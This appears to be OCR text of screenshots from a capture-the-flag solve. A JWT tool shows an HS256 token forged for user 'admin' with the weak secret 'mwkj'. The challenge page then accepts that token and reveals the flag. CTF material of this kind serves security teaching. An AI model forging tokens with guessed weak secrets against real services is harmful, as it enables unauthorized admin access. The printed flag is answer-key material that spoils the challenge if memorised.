 编码区域
操作区域
解码区域
JWT Token
复制
解码
编码
校验
签名算法
HS256
头部/Header
随机
复制
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW
4iLCJpYXQiOjE3Njk4Njg1ODEsImV4cCI6MTc2OTg3MjE4MX0.e
NW_J5UaDkicfZutw8-rilxKAm9G4n1NY46qXZ-F8E4
Unix 时间互转 | 整型高精度版本JWT解码工具
{
"typ": "JWT",
"alg": "HS256"
}
载荷/Payload
随机
复制
{
"user": "admin",
"iat": 1769868581,
"exp": 1769872181
}
对称密钥
随机
复制
mwkj
不安全
ctf.furryctf.com:34257/home/index.html?key=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3Njk4Njg1ODEsImV4cCI6MTc2OTg3MjE4MX0.eNW_J5UaDkicfZutw8...
zy
ui
后台框架
病毒检测
IP Geolocation AP...
南下风来TV
WebRTC Leak Test...
The Agent Skills D...
所有书签
用户主页
欢迎, admin!
登录时间: 2026/1/31 22:09:41
过期时间: 2026/1/31 23:09:41
flag:
furryCTF{JWT_T0k9n_W1th_We6k_Pa5s}
您已成功通过身份验证。